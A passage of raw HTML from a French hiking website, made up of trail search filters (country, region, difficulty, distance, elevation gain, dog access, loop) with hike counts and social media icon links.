data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-d178bf7a8d959e6bbb022d2d374608cf"><label class="sf-label-checkbox" for="sf-input-d178bf7a8d959e6bbb022d2d374608cf">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-e405bf0f335f887d8d52b815428021f1"><label class="sf-label-checkbox" for="sf-input-e405bf0f335f887d8d52b815428021f1">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-8ef7e046ec26a70825cd4f192e356833"><label class="sf-label-checkbox" for="sf-input-8ef7e046ec26a70825cd4f192e356833">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-dfb02c4d4010ba348a22e78028243dfc"><label class="sf-label-checkbox" for="sf-input-dfb02c4d4010ba348a22e78028243dfc">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-87a320fc8efbe9df0ce6a0fdc87bc29f"><label class="sf-label-checkbox" for="sf-input-87a320fc8efbe9df0ce6a0fdc87bc29f">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-34f054c85e99bcc58938230e515a4f1c"><label class="sf-label-checkbox" for="sf-input-34f054c85e99bcc58938230e515a4f1c">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-f5278296f4fc2e52efeb26a54b134227"><label class="sf-label-checkbox" for="sf-input-f5278296f4fc2e52efeb26a54b134227">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-449b0fcb1d95846368e77c15727c445b"><label class="sf-label-checkbox" for="sf-input-449b0fcb1d95846368e77c15727c445b">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-848ee3334e536b8d7e68f055661b74f2"><label class="sf-label-checkbox" for="sf-input-848ee3334e536b8d7e68f055661b74f2">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-b894a2f31f41c45cefeb0c4b2f9920a1"><label class="sf-label-checkbox" for="sf-input-b894a2f31f41c45cefeb0c4b2f9920a1">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-27c1cb86ac255e2364846800f1cc4ce7"><label class="sf-label-checkbox" for="sf-input-27c1cb86ac255e2364846800f1cc4ce7">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-525e8d7ee72a8453b0b516254415cdec"><label class="sf-label-checkbox" for="sf-input-525e8d7ee72a8453b0b516254415cdec">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-f91370e9b0b50ef6a516beb57e117051"><label class="sf-label-checkbox" for="sf-input-f91370e9b0b50ef6a516beb57e117051">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-b6944678d06a7353873885e028101ae2"><label class="sf-label-checkbox" for="sf-input-b6944678d06a7353873885e028101ae2">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-30c1cbaa2b5ba35543e432a68fa53562"><label class="sf-label-checkbox" for="sf-input-30c1cbaa2b5ba35543e432a68fa53562">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-d8f7bd79e848fa7cb3e19f0569127cc0"><label class="sf-label-checkbox" for="sf-input-d8f7bd79e848fa7cb3e19f0569127cc0">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-02152942a26e2dfbf0818823bbada56c"><label class="sf-label-checkbox" for="sf-input-02152942a26e2dfbf0818823bbada56c">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-b141ca40bed2fea48ce53a605d8f2f05"><label class="sf-label-checkbox" for="sf-input-b141ca40bed2fea48ce53a605d8f2f05">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-e3968df4dc4c10a7bd539e498df2425d"><label class="sf-label-checkbox" for="sf-input-e3968df4dc4c10a7bd539e498df2425d">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-3ba0731dcede9764855b5f350180f7e9"><label class="sf-label-checkbox" for="sf-input-3ba0731dcede9764855b5f350180f7e9">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-2789de71645ee0628dea792d8cef8689"><label class="sf-label-checkbox" for="sf-input-2789de71645ee0628dea792d8cef8689">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-de703da2b4ad2cecbe3288be2778e888"><label class="sf-label-checkbox" for="sf-input-de703da2b4ad2cecbe3288be2778e888">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-ea632b0f502c7bc159bb742f6eef8699"><label class="sf-label-checkbox" for="sf-input-ea632b0f502c7bc159bb742f6eef8699">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-5c62c0cd70151e19129facaa53086633"><label class="sf-label-checkbox" for="sf-input-5c62c0cd70151e19129facaa53086633">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-89a14ef93d0b86d7db25abb0180559d2"><label class="sf-label-checkbox" for="sf-input-89a14ef93d0b86d7db25abb0180559d2">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-34b1c139d595d439c108d7d28e06da7f"><label class="sf-label-checkbox" for="sf-input-34b1c139d595d439c108d7d28e06da7f">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-c1cb0989abb1acca1a33f8447e94d31d"><label class="sf-label-checkbox" for="sf-input-c1cb0989abb1acca1a33f8447e94d31d">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-4935d7cf5a8e6bc81453af75582bb1fa"><label class="sf-label-checkbox" for="sf-input-4935d7cf5a8e6bc81453af75582bb1fa">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-3bf0a752488408b3bb5597225dc4ed50"><label class="sf-label-checkbox" for="sf-input-3bf0a752488408b3bb5597225dc4ed50">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-2c7580cd927a816ee2631a0ce805b492"><label class="sf-label-checkbox" for="sf-input-2c7580cd927a816ee2631a0ce805b492">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-b6a8d00baf10c949244d094e3db2e596"><label class="sf-label-checkbox" for="sf-input-b6a8d00baf10c949244d094e3db2e596">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-7c845155b398f797bd95eabdd161255f"><label class="sf-label-checkbox" for="sf-input-7c845155b398f797bd95eabdd161255f">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-2ad5ae7adf5ee8448e7714556ab10f4e"><label class="sf-label-checkbox" for="sf-input-2ad5ae7adf5ee8448e7714556ab10f4e">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-5253d0cd6a115cc86f3ef0ede598693b"><label class="sf-label-checkbox" for="sf-input-5253d0cd6a115cc86f3ef0ede598693b">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-5d6988416f9b34f48f52774ecbda4bb6"><label class="sf-label-checkbox" for="sf-input-5d6988416f9b34f48f52774ecbda4bb6">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-376bb1a5eb1b6c412b747e22c3ce4e5e"><label class="sf-label-checkbox" for="sf-input-376bb1a5eb1b6c412b747e22c3ce4e5e">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-9450649b87c304eee97922a2d1c4066a"><label class="sf-label-checkbox" for="sf-input-9450649b87c304eee97922a2d1c4066a">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-09beaaaa0aaa1952f49cab6b966deecb"><label class="sf-label-checkbox" for="sf-input-09beaaaa0aaa1952f49cab6b966deecb">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-2f71e488f93acd1f09dba272e49165d2"><label class="sf-label-checkbox" for="sf-input-2f71e488f93acd1f09dba272e49165d2">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-4e54a50c8456f11f672a7dbd4aa8aad1"><label class="sf-label-checkbox" for="sf-input-4e54a50c8456f11f672a7dbd4aa8aad1">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-ecbf23a0df871d9fc258d57d5c3e96f1"><label class="sf-label-checkbox" for="sf-input-ecbf23a0df871d9fc258d57d5c3e96f1">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-cc727f1e82cca57ccf2de90fde01112b"><label class="sf-label-checkbox" for="sf-input-cc727f1e82cca57ccf2de90fde01112b">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-44b1870a61abd1ef17aa86d36be1d6ab"><label class="sf-label-checkbox" for="sf-input-44b1870a61abd1ef17aa86d36be1d6ab">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-66fc13599ad3ee027d15fac8970dd82d"><label class="sf-label-checkbox" for="sf-input-66fc13599ad3ee027d15fac8970dd82d">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-46798976032f76cc35db59c426aadfbb"><label class="sf-label-checkbox" for="sf-input-46798976032f76cc35db59c426aadfbb">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-d3da37452f7687f7634c34783755933d"><label class="sf-label-checkbox" for="sf-input-d3da37452f7687f7634c34783755933d">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

